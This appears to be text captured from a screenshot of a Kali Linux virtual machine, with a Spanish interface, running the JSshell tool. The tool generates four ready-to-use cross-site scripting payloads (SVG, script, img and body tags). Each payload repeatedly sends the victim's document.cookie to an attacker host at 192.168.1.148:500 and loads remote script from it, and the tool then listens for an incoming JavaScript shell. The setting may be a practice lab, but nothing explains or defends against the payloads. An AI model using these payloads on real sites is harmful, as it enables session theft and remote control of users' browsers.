 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3:48
kali@kali: ~/Programas/JSshell
┌──(kali㉿kali)-[~/Programas/JSshell]
└─$ python jsh.py -g -p 500 -s 192.168.1.148 -w 200
v3.1
Payloads:
- SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168
.1.148:500?".concat(document.cookie)},1010)>
- SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168.
1.148:500/?".concat(document.cookie)},1010)</script>
- IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//
192.168.1.148:500/?".concat(document.cookie)},1010)>
- BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.1
68.1.148:500/?".concat(document.cookie)},1010)></body>
Listening on [any] 500 for incoming JS shell ...
Nessus-10...
Jetbrains
NETCAT
CTRL DERECHA